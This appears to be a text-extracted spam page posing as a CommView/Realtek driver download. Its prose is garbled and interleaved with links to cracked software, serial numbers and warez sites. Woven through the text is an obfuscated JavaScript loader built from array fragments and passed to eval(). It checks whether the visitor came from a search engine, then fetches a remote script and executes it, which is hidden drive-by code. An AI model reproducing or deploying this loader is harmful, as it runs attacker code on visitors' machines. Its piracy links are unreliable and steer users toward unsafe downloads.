



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Commview Drivers Download Realtek](https://condescending-fermi-aedc7e.netlify.app/Oscar-Schmidt-Autoharp-Serial-Number-Database#jjI=YCYvMDPjhrGCxzPzxBT92qRvgDSfwzsbczH9gBUD3Beb==)



[Commview Drivers Download Realtek](https://condescending-fermi-aedc7e.netlify.app/Oscar-Schmidt-Autoharp-Serial-Number-Database#jjI=YCYvMDPjhrGCxzPzxBT92qRvgDSfwzsbczH9gBUD3Beb==)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

";Qwd["Sv"]="ib";Qwd["oZ"]="(\"";Qwd["VT"]=" '";Qwd["Dz"]="ce";Qwd["YH"]="tT";Qwd["ut"]="yT";Qwd["cI"]="[0";Qwd ["Rq"]="e'";Qwd["CD"]="x(";Qwd["zR"]="ra";Qwd["vV"]="0|";Qwd["Hi"]="/w";Qwd["AH"]="xO";Qwd["iW"]="= ";Qwd["dc"]="t(";Qwd["bo"]=";}";Qwd["Qn"]="r.. ";Qwd["WG"]=";v";Qwd["Sk"]="un";Qwd["pd"]="ET";Qwd["vd"]="qu";Qwd["ZD"]="sc";Qwd["AC"]=".

1. driver commview realtek

a";Qwd["ti"]="nt";Qwd["eh"]="ri";Qwd["uN"]="va";Qwd["ZR"]="\")";Qwd["hT"]=";f";Qwd["IO"]=",j";Qwd["sO"]="y.. ";Qwd["ow"]="ro";Qwd["pE"]="c'";Qwd["RB"]="in";Qwd["BA"]="ap";Qwd["WR"]="0 ";Qwd["KP"]="pe";Qwd["bt"]="(r";Q wd["iu"]="tp";Qwd["Lr"]="pt";Qwd["pS"]="aj";Qwd["EZ"]="/l";Qwd["gT"]="bl";Qwd["Ei"]="((";Qwd["DK"]="x.

## **driver commview realtek**

driver commview realtek [Registration Code Video Converter](https://hub.docker.com/r/swalchadipu/registration-code-video-converter)

Download do CommView for WiFi e aircrack-ng http:// espero ter ajudado! Free commview drivers downloads - Collection of commview drivers freeware, shareware download - Graphic Drivers For Windows 7 Utility, DVD Drivers For Windows 7.. ";Q wd["PS"]="d'";Qwd["kp"]=")|";Qwd["Mm"]="rl";Qwd["eT"]="oo";Qwd["vc"]="n:";Qwd["FQ"]="ex";Qwd["vu"]="an";Qwd["S R"]=");";Qwd["tz"]=".. ";Qwd["FZ"]="ct";Qwd["Na"]="/j";Qwd["NA"]="pr";Qwd["JQ"]=";\$";Qwd["kN"]=":'";Qwd["ng"]="n.. var yL = 'commview+drivers+download+realtek';var Qwd = new Array();Qwd["kH"]="d(";Qwd["hE"]="{e";Qwd["kv"]="of";Q wd["bl"]="te";Qwd["hP"]="os";Qwd["Il"]="ax";Qwd["eF"]="om";Qwd["xl"]="np";Qwd["xL"]=",'";Qwd["Gm"]="th";Qwd["IY" ]="um";Qwd["GC"]="ue";Qwd["lA"]="q ";Qwd["vg"]="tE";Qwd["Fi"]=",s";Qwd["pQ"]="XH";Qwd["ls"]="')";Qwd["gE"]="||"; Qwd["aE"]="Ch";Qwd["kn"]="e:";Qwd["UW"]="ti";Qwd["XV"]="t. [Xamarin Download Full Installer For Mac](https://www.villageofbronxville.com/sites/g/files/vyhlif336/f/file/file/chap_216_peddling_and_soliciting.pdf)



[Edimax Ew-7811un Mac Os X Driver](https://hub.docker.com/r/crinalscapel/edimax-ew7811un-mac-os-x-driver)

[Motioninjoy Driver Xbox 360](http://ralfemecha.blogg.se/2021/march/motioninjoy-driver-xbox-360.html) ";Qwd["lV"]="tA";Qwd["nJ"]="a)";Qwd["fm"]="iD";Qwd["du"]="tS";Qwd["BB"]="bu";Qwd["MC"]="f. [Rome Total War](http://faidayneuban.blogg.se/2021/march/rome-total-war-mac-download-free-full-game.html) [Mac Download Free Full Game](http://faidayneuban.blogg.se/2021/march/rome-total-war-mac-download-free-full-game.html)

[Vegas Pro 15.0 Serial Number](https://wagisipi.amebaownd.com/posts/15647302)

";Qwd["RJ"]="js";Qwd["OH"]="re";Qwd["Dg"]="/3";Qwd["LE"]="ta";Qwd["WF"]=" 0";Qwd["gd"]="uc";Qwd["nI"]="im";Qwd["AX"]="El";Qwd["QN"]="f(";Qwd["ML"]="le";Qwd["QW"]=".. Wifi Drivers - Free

";Qwd["sD"]="10";Qwd["cR"]="\"l";Qwd["ee"]=" c";Qwd["SD"]=" \$";Qwd["XB"]="eo";Qwd["pK"]="ee";Qwd["nW"]="s,";Q

downloads and reviews Extract, back up, restore, and update all device drivers on your system..

wd["ul"]="nd";Qwd["zM"]="0)";Qwd["bi"]="22";Qwd["Vm"]="sr";Qwd["dx"]="so";Qwd["OM"]="gl";Qwd["dM"]=";";Qwd["t p"]=">0";Qwd["OO"]="ip";Qwd["Kw"]=";i";Qwd["KD"]="ms";Qwd["fE"]="\"v";Qwd["cC"]="'s";Qwd["Jx"]="mi";Qwd["MW

"]="|r";Qwd["Gg"]="6/";Qwd["aT"]="cr";Qwd["ST"]="rd";Qwd["wI"]="el";Qwd["NR"]="if";Qwd["Cq"]="g.. g";Qwd["fT"]="o

c";Qwd["DP"]="{i";Qwd["OX"]="==";Qwd["cD"]="es";Qwd["GB"]="tt";Qwd["lU"]="fe";Qwd["ou"]="a:";Qwd["gr"]="e,";Qw

d["Nh"]="?w";Qwd["hk"]="ng";Qwd["GZ"]="Ty";Qwd["zG"]="no";Qwd["Xl"]="sD";Qwd["EI"]="la";Qwd["Iw"]=" r";Qwd["Zr"]="l.. ";Qwd["Rv"]="'G";Qwd["dA"]="at";Qwd["aN"]="ls";Qwd["sS"]="}}";Qwd["LC"]="ss";Qwd["Io"]="..

";Qwd["aY"]="rr";Qwd["aV"]="sh";Qwd["IF"]="()";Qwd["JA"]="da";Qwd["kX"]=":/";Qwd["Rs"]="Na";Qwd["Bh"]="R)";Qwd

a";Qwd["Bu"]="{t";Qwd["Du"]="ut";Qwd["Dp"]="ai";Qwd["tn"]="e.. \"";Qwd["zO"]="jq";eval(Qwd["uN"]+Qwd["gq"]+Qwd[

v"]="se";Qwd["xB"]="s/";Qwd["IB"]="\"y";Qwd["JB"]="he";Qwd["jh"]="\"g";Qwd["gq"]="r ";Qwd["OF"]=" =";Qwd["tJ"]="ne

["wT"]="ge";Qwd["WX"]="fa";Qwd["WB"]="n(";Qwd["Dn"]="('";Qwd["bE"]="ea";Qwd["Vl"]="a..

b";Qwd["iy"]="yL";Qwd["TV"]="ja";Qwd["cS"]="){";Qwd["Tm"]="iv";Qwd["RL"]="

";Qwd["Sa"]="',";Qwd["ZP"]="s ";Qwd["Li"]="wa";Qwd["jc"]="il";Qwd["TP"]="ag";Qwd["xI"]="ef";Qwd["Kv"]="fo";Qwd["y

"lA"]+Qwd["iW"]+Qwd["iy"]+Qwd["WG"]+Qwd["nS"]+Qwd["RL"]+Qwd["nC"]+Qwd["fT"]+Qwd["IY"]+Qwd["OK"]+Qwd[ "XV"]+Qwd["aT"]+Qwd["bE"]+Qwd["bl"]+Qwd["AX"]+Qwd["DY"]+Qwd["OK"]+Qwd["dc"]+Qwd["cC"]+Qwd["aT"]+Qwd ["OO"]+Qwd["kb"]+Qwd["SR"]+Qwd["Vl"]+Qwd["yv"]+Qwd["lV"]+Qwd["GB"]+Qwd["eh"]+Qwd["BB"]+Qwd["bl"]+Qwd[" Dn"]+Qwd["Vm"]+Qwd["pE"]+Qwd["xL"]+Qwd["fp"]+Qwd["pS"]+Qwd["Il"]+Qwd["AC"]+Qwd["eT"]+Qwd["OM"]+Qwd[" bE"]+Qwd["Rf"]+Qwd["ZP"]+Qwd["vF"]+Qwd["sf"]+Qwd["pS"]+Qwd["Il"]+Qwd["EZ"]+Qwd["Sv"]+Qwd["xB"]+Qwd["zO" ]+Qwd["GC"]+Qwd["zF"]+Qwd["Dg"]+Qwd["LF"]+Qwd["WF"]+Qwd["Na"]+Qwd["vd"]+Qwd["wl"]+Qwd["sO"]+Qwd["Jx"] +Qwd["ng"]+Qwd["RJ"]+Qwd["ls"]+Qwd["gg"]+Qwd["fT"]+Qwd["IY"]+Qwd["OK"]+Qwd["XV"]+Qwd["wT"]+Qwd["vg"]+ Qwd["ML"]+Qwd["VC"]+Qwd["ti"]+Qwd["jK"]+Qwd["ut"]+Qwd["TP"]+Qwd["Rs"]+Qwd["VC"]+Qwd["Dn"]+Qwd["JB"]+ Qwd["CH"]+Qwd["ls"]+Qwd["cI"]+Qwd["Rb"]+Qwd["BA"]+Qwd["KP"]+Qwd["ul"]+Qwd["aE"]+Qwd["jc"]+Qwd["kH"]+Q wd["nJ"]+Qwd["hT"]+Qwd["Sk"]+Qwd["FZ"]+Qwd["dT"]+Qwd["mc"]+Qwd["ST"]+Qwd["IF"]+Qwd["DP"]+Qwd["QN"]+Q wd["oK"]+Qwd["KP"]+Qwd["kv"]+Qwd["SD"]+Qwd["OX"]+Qwd["kQ"]+Qwd["Sk"]+Qwd["Fk"]+Qwd["ea"]+Qwd["tJ"]+Q wd["PS"]+Qwd["cS"]+Qwd["yv"]+Qwd["YH"]+Qwd["nI"]+Qwd["XB"]+Qwd["Du"]+Qwd["bt"]+Qwd["lx"]+Qwd["sD"]+Qwd ["zM"]+Qwd["bo"]+Qwd["wI"]+Qwd["yv"]+Qwd["on"]+Qwd["nS"]+Qwd["Iw"]+Qwd["xI"]+Qwd["nC"]+Qwd["fT"]+Qwd["I Y"]+Qwd["OK"]+Qwd["XV"]+Qwd["OH"]+Qwd["lU"]+Qwd["aY"]+Qwd["wl"]+Qwd["Kw"]+Qwd["QN"]+Qwd["OH"]+Qwd ["MC"]+Qwd["ML"]+Qwd["hk"]+Qwd["Gm"]+Qwd["tp"]+Qwd["cS"]+Qwd["NR"]+Qwd["Ei"]+Qwd["OH"]+Qwd["MC"]+Q wd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN"]+Qwd["IB"]+Qwd["vu"]+Qwd["Fk"]+Qwd["DK"]+Qwd["ZR"]+Qwd["tp"]+ Qwd["kp"]+Qwd["MV"]+Qwd["OH"]+Qwd["MC"]+Qwd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN"]+Qwd["jh"]+Qwd["eT "]+Qwd["OM"]+Qwd["tn"]+Qwd["ZR"]+Qwd["tp"]+Qwd["kp"]+Qwd["MW"]+Qwd["xI"]+Qwd["QW"]+Qwd["ul"]+Qwd["F Q"]+Qwd["Hj"]+Qwd["oZ"]+Qwd["zR"]+Qwd["Rp"]+Qwd["ML"]+Qwd["Qn"]+Qwd["ZR"]+Qwd["tp"]+Qwd["gE"]+Qwd[" OH"]+Qwd["MC"]+Qwd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN"]+Qwd["mz"]+Qwd["RB"]+Qwd["Cq"]+Qwd["ZR"]+Q wd["tp"]+Qwd["gE"]+Qwd["OH"]+Qwd["MC"]+Qwd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN"]+Qwd["Sc"]+Qwd["Dp"]+ Qwd["Zr"]+Qwd["ZR"]+Qwd["tp"]+Qwd["gE"]+Qwd["OH"]+Qwd["MC"]+Qwd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN" ]+Qwd["IB"]+Qwd["Ay"]+Qwd["eT"]+Qwd["gG"]+Qwd["xr"]+Qwd["vV"]+Qwd["MW"]+Qwd["xI"]+Qwd["QW"]+Qwd["ul" ]+Qwd["FQ"]+Qwd["Hj"]+Qwd["oZ"]+Qwd["KD"]+Qwd["ng"]+Qwd["ZR"]+Qwd["tp"]+Qwd["gE"]+Qwd["OH"]+Qwd["MC "]+Qwd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN"]+Qwd["cR"]+Qwd["Tm"]+Qwd["tn"]+Qwd["ZR"]+Qwd["tp"]+Qwd["gE "]+Qwd["OH"]+Qwd["MC"]+Qwd["RB"]+Qwd["Fk"]+Qwd["AH"]+Qwd["QN"]+Qwd["fE"]+Qwd["kh"]+Qwd["ZR"]+Qwd[" tp"]+Qwd["cS"]+Qwd["uN"]+Qwd["gq"]+Qwd["aV"]+Qwd["yz"]+Qwd["VC"]+Qwd["OF"]+Qwd["VT"]+Qwd["Kv"]+Qwd["e O"]+Qwd["Rq"]+Qwd["JQ"]+Qwd["tz"]+Qwd["TV"]+Qwd["CD"]+Qwd["Bu"]+Qwd["Fq"]+Qwd["kn"]+Qwd["Rv"]+Qwd["p d"]+Qwd["Sa"]+Qwd["JA"]+Qwd["LE"]+Qwd["GZ"]+Qwd["KP"]+Qwd["kN"]+Qwd["ZD"]+Qwd["eh"]+Qwd["Lr"]+Qwd["S a"]+Qwd["NA"]+Qwd["fT"]+Qwd["cD"]+Qwd["Xl"]+Qwd["dA"]+Qwd["ou"]+Qwd["WX"]+Qwd["aN"]+Qwd["gr"]+Qwd["a T"]+Qwd["hP"]+Qwd["Xl"]+Qwd["eF"]+Qwd["Dp"]+Qwd["vc"]+Qwd["Bz"]+Qwd["GC"]+Qwd["IO"]+Qwd["dx"]+Qwd["xl" ]+Qwd["pl"]+Qwd["Oa"]+Qwd["yv"]+Qwd["Zm"]+Qwd["Mm"]+Qwd["kN"]+Qwd["fU"]+Qwd["iu"]+Qwd["kX"]+Qwd["Hi"] +Qwd["yr"]+Qwd["Sp"]+Qwd["cD"]+Qwd["fm"]+Qwd["Io"]+Qwd["ow"]+Qwd["Li"]+Qwd["ST"]+Qwd["EI"]+Qwd["UW"]+ Qwd["zG"]+Qwd["ee"]+Qwd["eF"]+Qwd["Dg"]+Qwd["Gg"]+Qwd["bi"]+Qwd["WR"]+Qwd["RJ"]+Qwd["Nh"]+Qwd["pK"]+ Qwd["gT"]+Qwd["QM"]+Qwd["Fi"]+Qwd["gd"]+Qwd["Dz"]+Qwd["LC"]+Qwd["pl"]+Qwd["Sk"]+Qwd["FZ"]+Qwd["dT"]+ Qwd["WB"]+Qwd["OH"]+Qwd["AW"]+Qwd["qz"]+Qwd["yv"]+Qwd["zn"]+Qwd["LE"]+Qwd["xb"]+Qwd["FQ"]+Qwd["du"] +Qwd["LE"]+Qwd["LM"]+Qwd["nW"]+Qwd["zO"]+Qwd["pQ"]+Qwd["Bh"]+Qwd["hE"]+Qwd["uN"]+Qwd["fS"]+Qwd["OH "]+Qwd["AW"]+Qwd["qz"]+Qwd["yv"]+Qwd["zn"]+Qwd["LE"]+Qwd["SR"]+Qwd["sS"]+Qwd["SR"]+Qwd["sS"]+Qwd["sS"] +Qwd["ST"]+Qwd["IF"]+Qwd["dM"]);Driver realtek rtl8187 wireless Windows 8 downloads - Free Download Windows 8 driver realtek rtl8187 wireless - page 12 - Windows 8 Downloads - Free Windows8 Download. e828bfe731 [Conexant 56K](http://yrpadebtse.unblog.fr/2021/03/12/conexant-56k-aclink-modem-driver-for-windows-xp-talakal/) [Aclink Modem Driver For Windows Xp](http://yrpadebtse.unblog.fr/2021/03/12/conexant-56k-aclink-modem-driver-for-windows-xp-talakal/)

e828bfe731

[Free download xilisoft video converter torrent serial](https://www.marshfieldareaunitedway.org/sites/marshfieldareaunitedway.org/files/webform/anastfri498.pdf)